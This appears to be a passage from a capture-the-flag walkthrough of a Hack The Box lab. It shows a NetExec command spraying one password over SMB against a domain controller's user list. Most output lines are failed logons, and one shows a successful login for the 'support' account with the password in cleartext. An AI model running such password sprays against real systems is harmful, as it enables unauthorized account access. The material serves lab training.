 ┌──(root㉿vbox)-[/tmp]
└─# nxc smb $ip -u users.txt -p $p2 --continue-on-success
SMB 10.129.230.181 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.181 445 DC [-] support.htb\Administrator:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\Guest:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\krbtgt:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\DC$:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\ldap:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
SMB 10.129.230.181 445 DC [-] support.htb\smith.rosario:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\hernandez.stanley:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\wilson.shelby:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\anderson.damian:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\thomas.raphael:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\levine.leopoldo:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\raven.clifton:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\bardot.mary:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\cromwell.gerard:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\monroe.david:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\west.laura:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\langley.lucy:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\daughtler.mabel:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\stoll.rachelle:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\ford.victoria:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
┌──(root㉿vbox)-[/tmp]